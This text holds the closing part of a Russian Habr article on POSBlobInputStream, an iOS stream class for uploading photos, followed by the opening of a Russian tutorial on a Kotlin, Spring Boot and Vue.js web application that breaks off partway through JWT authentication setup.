if (streamStatus == NSStreamStatusError || streamStatus == NSStreamStatusClosed) {
break;
}
}}
});
}
#pragma mark - NSStreamDelegate
- (void)stream:(NSStream \*)aStream handleEvent:(NSStreamEvent)eventCode {
switch (eventCode) {
case NSStreamEventHasBytesAvailable: {
[self updateChecksumForStream:aStream];
} break;
case NSStreamEventEndEncountered: {
[self notifyChecksumCalculationCompleted];
[\_stream close];
} break;
case NSStreamEventErrorOccurred: {
[self notifyErrorOccurred:[\_stream streamError]];
[\_stream close];
} break;
}
}
@end
```
`ChecksumCalculator` устанавливает себя в качестве обработчика событий `POSBlobInputStream`. Как только у потока появляются новые данные, либо, наоборот, заканчиваются, либо происходит ошибка, он шлет соответствующие события. Обратите внимание, что существует возможность указать, в какой тред их слать. Например, в приведенном листинге кода они будут приходить в некий рабочий поток, созданный GCD.
Особенности интеграции с ALAssetLibrary
---------------------------------------
При работе с ALAssetLibrary следует учитывать следующее:
* Вызовы методов `ALAssetRepresentation` обходятся очень дорого. `POSBlobInputStream` старается минимизировать их количество за счет кеширования полученных результатов. Например, существует минимальный блок данных, который будет вычитан при вызове метода `read:maxLength:`, и только по его исчерпании произойдет новое обращение.
* `ALAssetRepresentation` может становиться недействительным. Так, на iOS 5.x это происходит при сохранении фотографии в галерею телефона. С точки зрения клиентского кода это выглядит как возврат нулевого значения методом `getBytes:fromOffset:length:error:` объекта `ALAssetRepresentation`. При этом заведомо известно, что данные до конца не прочитаны. В этом случае `POSBlobInputStream` получает `ALAssetRepresentation` заново. Нелишним будет отметить, что при работе в синхронном режиме на время переинициализации вызывающий поток блокируется, а в асинхронном — нет.
Особенности интеграции с NSURLRequest
-------------------------------------
В основе реализации сетевого уровня iOS SDK в целом и `NSURLRequest` в частности лежит фреймворк CFNetwork. За долгие годы жизни он накопил немало шкафов со скелетами. Но обо всем по порядку.
`NSInputStream` является одним из "[toll-free bridged](https://developer.apple.com/library/ios/documentation/General/Conceptual/CocoaEncyclopedia/Toll-FreeBridgin/Toll-FreeBridgin.html#//apple_ref/doc/uid/TP40010810-CH2)" классов iOS SDK. Его можно привести к [CFReadStreamRef](https://developer.apple.com/library/ios/documentation/CoreFoundation/Reference/CFReadStreamRef/Reference/reference.html#//apple_ref/c/tdef/CFReadStreamRef) и работать с ним в дальнейшем как с объектом данного типа. Это свойство лежит в основе реализации `NSURLRequest`. Последний выдает `POSBlobInputStream` за своего брата-близнеца, и CFNetwork общается с ним уже с помощью С-интерфейса. В теории все C-вызовы к `CFReadStream` должны проксироваться на вызовы соответствующих им методов `NSInputStream`. Однако на практике есть два серьезных отклонения:
1. Не все вызовы проксируются. Для некоторых эту процедуру приходится делать самостоятельно. Останавливаться на этом здесь не буду, поскольку в интернете есть хорошие статьи на эту тему: [How to implement a CoreFoundation toll-free bridget NSInputStream](http://blog.octiplex.com/2011/06/how-to-implement-a-corefoundation-toll-free-bridged-nsinputstream-subclass/), [Subclassing NSInputStream](http://bjhomer.blogspot.ru/2011/04/subclassing-nsinputstream.html).
2. Проксирование [CFReadStreamGetError](https://developer.apple.com/library/ios/documentation/CoreFoundation/Reference/CFReadStreamRef/Reference/reference.html#//apple_ref/c/func/CFReadStreamGetError) приводит к падению приложения. Это эксклюзивное знание было получено путем анализа crash-логов приложения и медитаций над [исходниками CFStream](https://github.com/opensource-apple/CF/blob/master/CFStream.c). Видимо, по этой причине указанная функция помечена в документации устаревшей, но, тем не менее, ее использование еще не искоренено изо всех мест CFNetwork. Так, каждый раз, когда `NSInputStream` информирует CFNetwork об ошибке, фреймворк пытается получить ее описание, используя эту злосчастную функцию. Итог печален.
Для борьбы со второй проблемой вариантов не так много. Поскольку отрефакторить CFNetwork невозможно, остается только не провоцировать его на враждебные действия. Чтобы CFNetwork не пытался получить описание ошибки, нужно ни при каких условиях не сообщать ему о ее появлении. По этой причине `POSBlobInputStream` обзавелся свойством `shouldNotifyCoreFoundationAboutStatusChange`. Если флаг выставлен, то:
1. поток не будет слать уведомления об изменении своего статуса посредством callback-ов C
2. метод `streamStatus` никогда не вернет значение `NSStreamStatusError`
Единственный способ узнать о возникновении ошибки при поднятом флаге — реализовать неким классом протокол `NSStreamDelegate` и установить его в качестве делегата потоку (см. пример подсчета контрольной суммы выше).
Еще одним неприятным открытием стало то, что CFNetwork работает с потоком в синхронном режиме. Несмотря на то, что фреймворк подписывается на уведомления, он все равно зачем-то занимается его poll-ингом. Например, метод `open` вызывается в цикле несколько раз, и если поток за этот интервал времени не успевает перейти в открытое состояние, он признается испорченным. Эта особенность сетевого фреймворка и была причиной поддержки в `POSBlobInputStream` синхронного режим работы, пусть и с ограничениями.
Поддержка чтения данных со смещением
------------------------------------
iOS-приложение Облака Mail.Ru умеет дозагружать файлы. Данная функциональность позволяет экономить трафик и время пользователя в случае, когда часть загружаемого файла уже находится в хранилище. Для реализации этого требования `POSBlobInputStream` был обучен считыванию содержимого фотографии не с начала, а с некоторой позиции. Смещение в нем задается свойством `NSStreamFileCurrentOffsetKey`. Благодаря тому, что оно же используется для сдвига начала стандартного файлового потока, появляется возможность указывать его единообразно.
Поддержка произвольных источников данных
----------------------------------------
`POSBlobInputStream` был создан для загрузки фото и видео из галереи. Однако спроектирован он таким образом, чтобы в случае необходимости можно было использовать и другие источники данных. Для стриминга из других источников необходимо реализовать протокол `POSBlobInputStreamDataSource`.
```
@protocol POSBlobInputStreamDataSource
//
// Self-explanatory KVO-compliant properties.
@property (nonatomic, readonly, getter = isOpenCompleted) BOOL openCompleted;
@property (nonatomic, readonly) BOOL hasBytesAvailable;
@property (nonatomic, readonly, getter = isAtEnd) BOOL atEnd;
@property (nonatomic, readonly) NSError \*error;
//
// This selector will be called before anything else.
- (void)open;
//
// Data Source configuring.
- (id)propertyForKey:(NSString \*)key;
- (BOOL)setProperty:(id)property forKey:(NSString \*)key;
//
// Data Source data.
// The contracts of these selectors are the same as for NSInputStream.
- (NSInteger)read:(uint8\_t \*)buffer maxLength:(NSUInteger)maxLength;
- (BOOL)getBuffer:(uint8\_t \*\*)buffer length:(NSUInteger \*)bufferLength;
@end
```
Свойства используются не только для получения состояния источника данных, но и для информирования потока о его изменении с помощью механизма KVO.
Итог
----
За время работы над потоком я провел немало времени в сети в поисках каких-либо аналогов. Во-первых, не хотелось изобретать велосипед, а во-вторых, дело идет гораздо быстрее, если держать перед глазами некий образец. К сожалению, хороших реализаций мне найти не удалось. Бичом большинства аналогов является реализация асинхронной работы. В лучшем случае как в [HSCountingInputStream](https://github.com/bjhomer/HSCountingInputStream) для диспетчеризации событий используется внутренний объект одного из стандартных потоков, что некорректно. Зачастую асинхронный режим работы не поддерживается вовсе, как, например, в [NTVStreamMux](https://github.com/albert-wang/iosbooru/blob/1dc9bef47a5763a9d6d3b63344ae87b3fff1b78e/iosbooru/iosbooru/NTVStreamMux.mm):
```
#pragma mark Undocumented but necessary NSStream Overrides (fuck you Apple)
- (void) _scheduleInCFRunLoop:(NSRunLoop*) inRunLoop forMode:(id)inMode {
/* FUCK YOU APPLE */
}
- (void) _setCFClientFlags:(CFOptionFlags)inFlags
callback:(CFReadStreamClientCallBack)inCallback
context:(CFStreamClientContext)inContext {
/* NO SERIOUSLY, FUCK YOU */
}
```
`POSBlobInputStream`, в свою очередь, является одним из ключевых компонентов приложения Облака Mail.Ru. За время службы он был проверен в бою армией пользователей. Было собрано и нивелировано множество граблей, и в данный момент поток является одним из наиболее стабильных компонентов. Пользуйтесь, пишите расширения, и, конечно, буду рад любой обратной связи.
*Павел Осипов,
Руководитель команды разработки Облака для iOS* | https://habr.com/ru/post/216247/ | null | ru | null |
# Веб-приложение на Kotlin + Spring Boot + Vue.js
Добрый день, дорогие обитатели Хабра!
Не так давно мне представилась возможность реализовать небольшой проект без особых требований по технической части. То есть, я был волен выбирать стек технологий на своё усмотрение. Потому не преминул возможностью как следует «пощупать» ~~модные, молодёжные~~ многообещающие, но малознакомые мне на практике **Kotlin** и **Vue.js**, добавив туда уже знакомый **Spring Boot** и примерив всё это на незамысловатое веб-приложение.
Приступив, я опрометчиво полагал, что в Интернете найдётся множество статей и руководств на эту тему. Материалов действительно достаточно, и все они хороши, но только до первого REST-контроллера. Затем начинаются трудности противоречия. А ведь даже в простом приложении хотелось бы иметь более сложную логику, чем отрисовка на странице текста, возвращаемого сервером.
Кое-как разобравшись, я решил написать собственное руководство, которое, надеюсь, будет кому-нибудь полезно.
### О чём и для кого статья
Данный материал — руководство для «быстрого старта» разработки веб-приложения с бэкендом на **Kotlin** + **Spring Boot** и фронтендом на **Vue.js**. Сразу скажу, что я не «топлю» за них и не говорю о каких-то однозначных преимуществах данного стека. Цель данной статьи — поделиться опытом.
Материал рассчитан на разработчиков, имеющих опыт работы с Java, Spring Framework/Spring Boot, React/Angular или хотя бы чистым JavaScript. Подойдёт и тем, у кого нет такого опыта — например, начинающим программистам, но, боюсь, тогда придётся разбираться в некоторых деталях самостоятельно. Вообще, некоторые моменты этого руководства стоит рассмотреть подробнее, но, думаю, лучше сделать это в рамках других публикаций, чтобы сильно не отклоняться от темы и не делать статью громоздкой.
Быть может, кому это поможет сформировать представление о бэкенд-разработке на Kotlin без необходимости самому погружаться в данную тематику, а кому-то — сократить время работы, взяв за основу уже готовый скелет приложения.
Несмотря на описание конкретных практических шагов, в целом, на мой взгляд, статья имеет экспериментально-обзорный характер. Сейчас такой подход, да и сама постановка вопроса видится, скорее, как хипстерская затея — собрать как можно больше модных слов в одном месте. Но в будущем, возможно, и займёт свою нишу в энтерпрайзной разработке. Быть может, среди нас есть начинающие (и продолжающие) программисты, которым предстоит жить и работать во времена, когда Kotlin и Vue.js будут так же популярны и востребованы, как сейчас Java и React. Ведь Kotlin и Vue.js действительно подают большие надежды.
За то время, пока я писал это руководство, в сети уже стали появляться похожие публикации, как, например, [эта](https://auth0.com/blog/vuejs-spring-boot-kotlin-and-graphql-building-modern-apps-part-1/). Повторюсь, материалов, где разбирается порядок действий до первого REST-контроллера достаточно, но интересно было бы увидеть более сложную логику — например, реализацию аутентификации с разделением по ролям, что является довольно необходимым функционалом. Именно этим я дополнил своё собственное руководство.
### Содержание
* [Краткая справка](#Reference)
* [Инструменты разработки](#Instruments)
* [Инициализация проекта](#Initialization)
* [REST API](#RESTAPI)
* [Подключение к базе данных](#DB)
* [Аутентификация](#Authentication)
* [Пути улучшения](#WaysToImprove)
* [Полезные ссылки](#Links)
Краткая справка
---------------
[**Kotlin**](https://ru.wikipedia.org/wiki/Kotlin) — язык программирования, работающий поверх **JVM** и разрабатываемый международной компанией **JetBrains**.
[**Vue.js**](https://ru.wikipedia.org/wiki/Vue.js) — **JavaScript** -фреймворк для разработки одностраничных приложений в реактивном стиле.
Инструменты разработки
----------------------
В качестве среды разработки я бы рекомендовал использовать **IntelliJ IDEA** — среду разработки от **JetBrains**, получившую широкую популярность в Java-сообществе, поскольку она имеет удобные инструменты и фичи для работы с Kotlin вплоть для преобразования Java-кода в код на Kotlin. Однако, не стоит рассчитывать, что таким образом можно мигрировать целый проект, и всё вдруг заработает само собой.
Счастливые обладатели **IntelliJ IDEA Ultimate Edition** могут для удобства работы с Vue.js установить соответствующий [плагин](https://plugins.jetbrains.com/plugin/9442-vue-js). Если же вы ищете компромисс между ~~халявой~~ ценой и удобством, то очень рекомендую использовать **Microsoft Visual Code** с плагином [Vetur](https://marketplace.visualstudio.com/items?itemName=octref.vetur).
Полагаю, для многих это очевидно, но на всякий случай напомню, что для работы c Vue.js требуется менеджер пакетов [npm](https://www.npmjs.com). Инструкцию по установке Vue.js можно найти на сайте [Vue CLI](https://cli.vuejs.org/guide/installation.html).
В качестве сборщика проектов на Java в данном руководстве используется [Maven](https://maven.apache.org), в качестве сервера баз данных — [PostgreSQL](https://www.postgresql.org).
Инициализация проекта
---------------------
Создадим директорию проекта, назвав, например *kotlin-spring-vue*. Нашем проекте будут два модуля — **backend** и **frontend**. Сначала будет собираться фронтенд. Затем, при сборке бэкенд будет копировать себе index.html, favicon.ico и все статические файлы (\*.js, \*.css, изображения и т.д.).
Таким образом, в корневом каталоге у нас будут находится две подпапки — */backend* и */frontend*. Однако, не стоит торопиться создавать их вручную.
Инициализировать модуль бэкенда можно несколькими путями:
* вручную (путь самурая)
* сгенерирован проект Spring Boot приложения средствами **Spring Tool Suite** или **IntelliJ IDEA Ultimate Edition**
* С помощью [**Spring Initializr**](https://start.spring.io), указав нужные настройки — это, пожалуй, самый распространенный способ
В нашем случае первичная конфигурация такова:
**Конфигуарция модуля бэкенда**
* Project: Maven Project
* Language: Kotlin
* Spring Boot: 2.1.6
* Project Metadata: Java 8, JAR packaging
* Dependencies: Spring Web Starter, Spring Boot Actuator, Spring Boot DevTools

*pom.xml* должен выглядеть следующим образом:
**pom.xml - backend**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
com.kotlin-spring-vue
demo
0.0.1-SNAPSHOT
com.kotlin-spring-vue
backend
0.0.1-SNAPSHOT
backend
Backend module for Kotlin + Spring Boot + Vue.js
1.8
1.2.71
UTF-8
UTF-8
3.3.0
org.springframework.boot
spring-boot-starter-actuator
org.springframework.boot
spring-boot-starter-web
com.fasterxml.jackson.module
jackson-module-kotlin
org.jetbrains.kotlin
kotlin-reflect
org.jetbrains.kotlin
kotlin-stdlib-jdk8
org.springframework.boot
spring-boot-devtools
runtime
true
org.springframework.boot
spring-boot-starter-test
test
${project.basedir}/src/main/kotlin
${project.basedir}/src/test/kotlin
org.springframework.boot
spring-boot-maven-plugin
com.kotlinspringvue.backend.BackendApplicationKt
org.jetbrains.kotlin
kotlin-maven-plugin
-Xjsr305=strict
spring
org.jetbrains.kotlin
kotlin-maven-allopen
${kotlin.version}
maven-resources-plugin
copy Vue.js frontend content
generate-resources
copy-resources
src/main/resources/public
true
${project.parent.basedir}/frontend/target/dist
static/
index.html
favicon.ico
```
Обращаю внимание:
* Название главного класса заканчивается на *Kt*
* Выполняется копирование ресурсов из *корневая\_папка\_проекта/frontend/target/dist* в *src/main/resources/public*
* Родительский проект (parent) в лице *spring-boot-starter-parent* пренесён на уровень главного *pom.xml*
Чтобы инициализировать модуль фронтенда, переходим в корневую директорию проекта и выполняем команду:
```
$ vue create frontend
```
Далее можно выбрать все настройки по умолчанию — в нашем случае этого будет достаточно.
По умолчанию модуль будет собираться в подпапку */dist*, однако нам нужно видеть собранные файлы в папке /target. Для этого создадим файл *vue.config.js* прямо в */frontend* со следующими настройками:
```
module.exports = {
outputDir: 'target/dist',
assetsDir: 'static'
}
```
Поместим в модуль *frontend* файл *pom.xml* такого вида:
**pom.xml - frontend**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
frontend
com.kotlin-spring-vue
demo
0.0.1-SNAPSHOT
UTF-8
UTF-8
1.8
1.6
com.github.eirslett
frontend-maven-plugin
${frontend-maven-plugin.version}
install node and npm
install-node-and-npm
v11.8.0
npm install
npm
generate-resources
install
npm run build
npm
run build
```
И, наконец, поместим *pom.xml* в корневую директорию проекта:
**pom.xml**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
com.kotlin-spring-vue
demo
pom
0.0.1-SNAPSHOT
kotlin-spring-vue
Kotlin + Spring Boot + Vue.js
frontend
backend
org.springframework.boot
spring-boot-starter-parent
2.1.3.RELEASE
${project.basedir}
org.jacoco
jacoco-maven-plugin
pre-unit-test
prepare-agent
post-unit-test
test
report
org.eluder.coveralls
coveralls-maven-plugin
org.jetbrains.kotlin
kotlin-maven-plugin
${kotlin.version}
compile
compile
compile
test-compile
test-compile
test-compile
1.8
```
где мы видим два наших модуля — *frontend* и *backend*, а также parent — *spring-boot-starter-parent*.
**Важно:** модули должны собираться именно в таком порядке — сначала фронтенд, потом бэкенд.
Теперь мы можем выполнить сборку проекта:
```
$ mvn install
```
И, если всё собралось, запустить приложение:
```
$ mvn --projects backend spring-boot:run
```
По адресу <http://localhost:8080/> будет доступна страничка Vue.js по умолчанию:

REST API
--------
Теперь давайте создадим какой-нибудь простенький REST-сервис. Например, «Hello, [имя\_пользователя]!» (по умолчанию — World), который считает, сколько раз мы его дёрнули.
Для этого нам понадобится структура данных состоящая из числа и строки — класс, единственным назначением которого является хранение данных. Для этого в Kotlin существуют [классы данных](https://kotlinlang.ru/docs/reference/data-classes.html). И наш класс будет выглядеть так:
```
data class Greeting(val id: Long, val content: String)
```
Всё. Теперь можем написать непосредственно сервис.
**Примечание:** для удобства будет вынесить все сервисы в отдельный маршрут */api* с помощью аннотации *@RequestMapping* перед объявлением класса:
```
import org.springframework.web.bind.annotation.*
import com.kotlinspringvue.backend.model.Greeting
import java.util.concurrent.atomic.AtomicLong
@RestController
@RequestMapping("/api")
class BackendController() {
val counter = AtomicLong()
@GetMapping("/greeting")
fun greeting(@RequestParam(value = "name", defaultValue = "World") name: String) =
Greeting(counter.incrementAndGet(), "Hello, $name")
}
```
Теперь перезапустим приложение и посмотрим результат <http://localhost:8080/api/greeting?name=Vadim>:
```
{"id":1,"content":"Hello, Vadim"}
```
Обновим страничку и убедимся, что счётчик работает:
```
{"id":2,"content":"Hello, Vadim"}
```
Теперь поработаем над фронтендом, чтобы красиво отрисовывать результат на странице.
Установим *vue-router* для того, чтобы реализовать навигацию по «страницам» (по факту — по маршрутам и компонентам, поскольку страница у нас всего одна) в нашем приложении:
```
$ npm install --save vue-router
```
Добавим *router.js* в */src* — этот компонент будет отвечать за маршрутизацию:
**router.js**
```
import Vue from 'vue'
import Router from 'vue-router'
import HelloWorld from '@/components/HelloWorld'
import Greeting from '@/components/Greeting'
Vue.use(Router)
export default new Router({
mode: 'history',
routes: [
{
path: '/',
name: 'Greeting',
component: Greeting
},
{
path: '/hello-world',
name: 'HelloWorld',
component: HelloWorld
}
]
})
```
**Примечание:** по корневому маршруту ("/") нам будет доступен компонент Greeting.vue, который мы напишем чуть позже.
Сейчас же заимпортируем наш роутер. Для этого внесём изменения в
**main.js**
```
import Vue from 'vue'
import App from './App.vue'
import router from './router'
Vue.config.productionTip = false
new Vue({
router,
render: h => h(App),
}).$mount('#app')
```
Затем
**App.vue**
```
export default {
name: 'app'
}
```
Для выполнения запросов к серверу воспользуемся HTTP-клиентом AXIOS:
```
$ npm install --save axios
```
Для того, чтобы не писать каждый раз одни и те же настройки (например, маршрут запросов — "/api") в каждом компоненте, я рекомендую вынести их в отельный компонент *http-common.js*:
```
import axios from 'axios'
export const AXIOS = axios.create({
baseURL: `/api`
})
```
**Примечание:** чтобы избежать предупреждений при в выводе в консоль (*console.log()*), я рекомендую прописать эту строку в *package.json*:
```
"rules": {
"no-console": "off"
}
```
Теперь, наконец, создадим компонент (в */src/components*)
**Greeting.vue**
```
import {AXIOS} from './http-common'
### Greeting component
Counter: {{ counter }}
Username: {{ username }}
export default {
name: 'Greeting',
data() {
return {
counter: 0,
username: ''
}
},
methods: {
loadGreeting() {
AXIOS.get('/greeting', { params: { name: 'Vadim' } })
.then(response => {
this.$data.counter = response.data.id;
this.$data.username = response.data.content;
})
.catch(error => {
console.log('ERROR: ' + error.response.data);
})
}
},
mounted() {
this.loadGreeting();
}
}
```
**Примечание:**
* Параметры запросы захардкожены для того, чтобы просто посмотреть, как работает метод
* Функция загрузки и отрисовки данных (`loadGreeting()`) вызывается сразу после загрузки страницы (*mounted()*)
* мы импортировали AXIOS уже с нашими кастомными настройками из *http-common*

Подключение к базе данных
-------------------------
Теперь давайте рассмотрим процесс взаимодействия с базой данных на примере **PostgreSQL** и **Spring Data**.
Для начала создадим тестовую табличку:
```
CREATE TABLE public."person"
(
id serial NOT NULL,
name character varying,
PRIMARY KEY (id)
);
```
и наполним её данными:
```
INSERT INTO person (name) VALUES ('John'), ('Griselda'), ('Bobby');
```
**Дополним pom.xml модуля бэкенда:**
```
...
42.2.5
...
...
org.springframework.boot
spring-boot-starter-data-jpa
org.postgresql
postgresql
${postgresql.version}
...
org.jetbrains.kotlin
kotlin-maven-plugin
-Xjsr305=strict
spring
jpa
...
org.jetbrains.kotlin
kotlin-maven-noarg
${kotlin.version}
```
Теперь дополним файл *application.properties* модуля бэкенда настройками подключения к БД:
```
spring.datasource.url=${SPRING_DATASOURCE_URL}
spring.datasource.username=${SPRING_DATASOURCE_USERNAME}
spring.datasource.password=${SPRING_DATASOURCE_PASSWORD}
spring.jpa.generate-ddl=true
spring.jpa.properties.hibernate.temp.use_jdbc_metadata_defaults = false
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQL9Dialect
spring.jpa.properties.hibernate.jdbc.lob.non_contextual_creation=true
```
**Примечание:** в таком виде первые три параметра ссылаются на переменные среды. Я настоятельно рекомендую передавать конфиденциальные параметры через переменные среды или параметры запуска. Но, если вы точно уверены, что они не попадут в руки коварных злоумышленников, то можете задать их явно.
Создадим сущность (entity-класс) для объектно-реляционного отображения:
**Person.kt**
```
import javax.persistence.Column
import javax.persistence.Entity
import javax.persistence.GeneratedValue
import javax.persistence.GenerationType
import javax.persistence.Id
import javax.persistence.Table
@Entity
@Table (name="person")
data class Person(
@Id
@GeneratedValue(strategy = GenerationType.AUTO)
val id: Long,
@Column(nullable = false)
val name: String
)
```
И CRUD-репозиторий для работы с нашей таблицей:
**Repository.kt**
```
import com.kotlinspringvue.backend.jpa.Person
import org.springframework.stereotype.Repository
import org.springframework.data.repository.CrudRepository
import org.springframework.data.jpa.repository.JpaRepository
import org.springframework.data.repository.query.Param
@Repository
interface PersonRepository: CrudRepository {}
```
**Примечание:** Мы будем пользоваться методом `findAll()`, который нет необходимости переопределять, поэтому оставим тело пустым.
И, наконец, обновим наш контроллер, чтобы увидеть работу с базой данных в действии:
**BackendController.kt**
```
import com.kotlinspringvue.backend.repository.PersonRepository
import org.springframework.beans.factory.annotation.Autowired
…
@Autowired
lateinit var personRepository: PersonRepository
…
@GetMapping("/persons")
fun getPersons() = personRepository.findAll()
```
Запустим приложение, перейдём по ссылке <https://localhost:8080/api/persons>, чтобы убедиться, что всё работает:
```
[{"id":1,"name":"John"},{"id":2,"name":"Griselda"},{"id":3,"name":"Bobby"}]
```
Аутентификация
--------------
Теперь мы можем перейти к аутентификации — также одной из базовых функций приложений, где предусмотрено разграничение доступа к данным.
Рассмотрим реализацию собственного сервера авторизации с использованием [JWT](https://ru.wikipedia.org/wiki/JSON_Web_Token) (JSON Web Token).
**Почему не Basic Authentication?**
* На мой взгляд, Basic Authentication не отвечает современному вызову угроз даже в относительно безопасной среде использования.
* На эту тему можно найти гораздо больше материалов.
**Почему не OAuth из ~~коробки~~ Spring Security OAuth?**
* Потому что по OAuth больше материалов.
* Такой подход может диктоваться внешними обстоятельствами: требованиями заказчика, прихотью архитектора и т.д.
* Если Вы начинающий разработчик, то в стратегической перспективе будет полезно поковыряться с функционалом безопасности более детально.
### Бэкенд
Пусть в нашем приложении помимо гостей будет две группы пользователей — рядовые пользователи и администраторы. Создадим три таблицы: *users* — для хранения данных пользователей, *roles* — для хранения информации о ролях и *users\_roles* — для связывания первых двух таблиц.
**Создадим таблицы, добавим ограничения и заполним таблицу roles**
```
CREATE TABLE public.users
(
id serial NOT NULL,
username character varying,
first_name character varying,
last_name character varying,
email character varying,
password character varying,
enabled boolean,
PRIMARY KEY (id)
);
CREATE TABLE public.roles
(
id serial NOT NULL,
name character varying,
PRIMARY KEY (id)
);
CREATE TABLE public.users_roles
(
id serial NOT NULL,
user_id integer,
role_id integer,
PRIMARY KEY (id)
);
ALTER TABLE public.users_roles
ADD CONSTRAINT users_roles_users_fk FOREIGN KEY (user_id)
REFERENCES public.users (id) MATCH SIMPLE
ON UPDATE CASCADE
ON DELETE CASCADE;
ALTER TABLE public.users_roles
ADD CONSTRAINT users_roles_roles_fk FOREIGN KEY (role_id)
REFERENCES public.roles (id) MATCH SIMPLE
ON UPDATE CASCADE
ON DELETE CASCADE;
INSERT INTO roles (name) VALUES ('ROLE_USER'), ('ROLE_ADMIN');
```
Создадим Entity-классы:
**User.kt**
```
import javax.persistence.*
@Entity
@Table(name = "users")
data class User (
@Id
@GeneratedValue(strategy = GenerationType.AUTO)
val id: Long? = 0,
@Column(name="username")
var username: String?=null,
@Column(name="first_name")
var firstName: String?=null,
@Column(name="last_name")
var lastName: String?=null,
@Column(name="email")
var email: String?=null,
@Column(name="password")
var password: String?=null,
@Column(name="enabled")
var enabled: Boolean = false,
@ManyToMany(fetch = FetchType.EAGER)
@JoinTable(
name = "users_roles",
joinColumns = [JoinColumn(name = "user_id", referencedColumnName = "id")],
inverseJoinColumns = [JoinColumn(name = "role_id", referencedColumnName = "id")]
)
var roles: Collection? = null
)
```
**Примечание:** таблицы *users* и *roles* находятся в отношении «многие-ко-многим» — у одного пользователя может быть несколько ролей (например, рядовой пользователь и администратор), и одной ролью могут быть наделены несколько пользователей.
**Информация к размышлению:** Существует подход, когда пользователей наделяют отдельными полномочиями (authorities), в то время как роль подразумевает группы полномочий. Подробнее о разнице между ролями и полномочиями можно прочитать здесь: [Granted Authority Versus Role in Spring Security](https://www.baeldung.com/spring-security-granted-authority-vs-role).
**Role.kt**
```
import javax.persistence.*
@Entity
@Table(name = "roles")
data class Role (
@Id
@GeneratedValue(strategy = GenerationType.AUTO)
val id: Long,
@Column(name="name")
val name: String
)
```
Создадим репозитории для работы с таблицами:
**UsersRepository.kt**
```
import java.util.Optional
import com.kotlinspringvue.backend.jpa.User
import org.springframework.data.repository.CrudRepository
import org.springframework.data.repository.query.Param
import org.springframework.data.jpa.repository.JpaRepository
import javax.transaction.Transactional
interface UserRepository: JpaRepository {
fun existsByUsername(@Param("username") username: String): Boolean
fun findByUsername(@Param("username") username: String): Optional
fun findByEmail(@Param("email") email: String): Optional
@Transactional
fun deleteByUsername(@Param("username") username: String)
}
```
**RolesRepository.kt**
```
import com.kotlinspringvue.backend.jpa.Role
import org.springframework.data.repository.CrudRepository
import org.springframework.data.repository.query.Param
import org.springframework.data.jpa.repository.JpaRepository
interface RoleRepository : JpaRepository {
fun findByName(@Param("name") name: String): Role
}
```
Добавим новые зависимости в
**pom.xml модуля бэкенда**
```
org.springframework.boot
spring-boot-starter-security
com.fasterxml.jackson.module
jackson-module-kotlin
io.jsonwebtoken
jjwt
0.9.0
io.jsonwebtoken
jjwt-api
0.10.6
```
И добавим новые параметры для работы с токенами в *application.properties*:
```
assm.app.jwtSecret=jwtAssmSecretKey
assm.app.jwtExpiration=86400
```
Теперь создадим классы для хранения данных, приходящих с форм авторизации и регистрации:
**LoginUser.kt**
```
class LoginUser : Serializable {
@JsonProperty("username")
var username: String? = null
@JsonProperty("password")
var password: String? = null
constructor() {}
constructor(username: String, password: String) {
this.username = username
this.password = password
}
companion object {
private const val serialVersionUID = -1764970284520387975L
}
}
```
**NewUser.kt**
```
import com.fasterxml.jackson.annotation.JsonProperty
import java.io.Serializable
class NewUser : Serializable {
@JsonProperty("username")
var username: String? = null
@JsonProperty("firstName")
var firstName: String? = null
@JsonProperty("lastName")
var lastName: String? = null
@JsonProperty("email")
var email: String? = null
@JsonProperty("password")
var password: String? = null
constructor() {}
constructor(username: String, firstName: String, lastName: String, email: String, password: String, recaptchaToken: String) {
this.username = username
this.firstName = firstName
this.lastName = lastName
this.email = email
this.password = password
}
companion object {
private const val serialVersionUID = -1764970284520387975L
}
}
```
Сделаем специальные классы для ответов сервера — возвращающий токен аутентификации и универсальный (строка):
**JwtResponse.kt**
```
import org.springframework.security.core.GrantedAuthority
class JwtResponse(var accessToken: String?, var username: String?, val authorities:
Collection) {
var type = "Bearer"
}
```
**ResponseMessage.kt**
```
class ResponseMessage(var message: String?)
```
Также нам понадобится исключение «User Already Exists»
**UserAlreadyExistException.kt**
```
class UserAlreadyExistException : RuntimeException {
constructor() : super() {}
constructor(message: String, cause: Throwable) : super(message, cause) {}
constructor(message: String) : super(message) {}
constructor(cause: Throwable) : super(cause) {}
companion object {
private val serialVersionUID = 5861310537366287163L
}
}
```
Для определения ролей пользователей нам необходим дополнительный сервис, реализующий интерфейс *UserDetailsService*:
**UserDetailsServiceImpl.kt**
```
import com.kotlinspringvue.backend.repository.UserRepository
import org.springframework.beans.factory.annotation.Autowired
import org.springframework.security.core.userdetails.UserDetails
import org.springframework.security.core.userdetails.UserDetailsService
import org.springframework.security.core.userdetails.UsernameNotFoundException
import org.springframework.stereotype.Service
import org.springframework.security.core.GrantedAuthority
import org.springframework.security.core.authority.SimpleGrantedAuthority
import java.util.stream.Collectors
@Service
class UserDetailsServiceImpl: UserDetailsService {
@Autowired
lateinit var userRepository: UserRepository
@Throws(UsernameNotFoundException::class)
override fun loadUserByUsername(username: String): UserDetails {
val user = userRepository.findByUsername(username).get()
?: throw UsernameNotFoundException("User '$username' not found")
val authorities: List = user.roles!!.stream().map({ role -> SimpleGrantedAuthority(role.name)}).collect(Collectors.toList())
return org.springframework.security.core.userdetails.User
.withUsername(username)
.password(user.password)
.authorities(authorities)
.accountExpired(false)
.accountLocked(false)
.credentialsExpired(false)
.disabled(false)
.build()
}
}
```
Для работы с JWT нам потребуются три класса:
**JwtAuthEntryPoint** — для обработки ошибок авторизации и дальнейшего использования в настройках веб-безопасности:
**JwtAuthEntryPoint.kt**
```
import javax.servlet.ServletException
import javax.servlet.http.HttpServletRequest
import javax.servlet.http.HttpServletResponse
import org.slf4j.Logger
import org.slf4j.LoggerFactory
import org.springframework.security.core.AuthenticationException
import org.springframework.security.web.AuthenticationEntryPoint
import org.springframework.stereotype.Component
@Component
class JwtAuthEntryPoint : AuthenticationEntryPoint {
@Throws(IOException::class, ServletException::class)
override fun commence(request: HttpServletRequest,
response: HttpServletResponse,
e: AuthenticationException) {
logger.error("Unauthorized error. Message - {}", e!!.message)
response.sendError(HttpServletResponse.SC_UNAUTHORIZED, "Invalid credentials")
}
companion object {
private val logger = LoggerFactory.getLogger(JwtAuthEntryPoint::class.java)
}
}
```
